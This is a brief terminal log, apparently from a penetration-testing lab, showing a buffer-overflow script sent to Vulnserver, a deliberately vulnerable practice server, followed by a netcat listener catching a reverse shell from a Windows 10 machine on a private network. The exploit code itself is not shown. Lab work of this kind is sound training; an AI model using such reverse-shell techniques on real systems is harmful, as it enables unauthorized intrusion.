 root@kali /home/kali/Desktop/modulo2
❯ python3 Script-vulnserver.py
[<] Buffer-Overflow Vulnserver: Payload send
root@kali /home/kali/Desktop/modulo2
❯
root@kali /home/kali/Desktop/modulo2 25s
❯ nc -nlvp 443
listening on [any] 443 ...
connect to [192.168.234.130] from (UNKNOWN) [192.168.234.133] 50288
Microsoft Windows [Versin 10.0.19043.928]
(c) Microsoft Corporation. Todos los derechos reservados.
C:\Users\adrian\Desktop\vulnserver-master>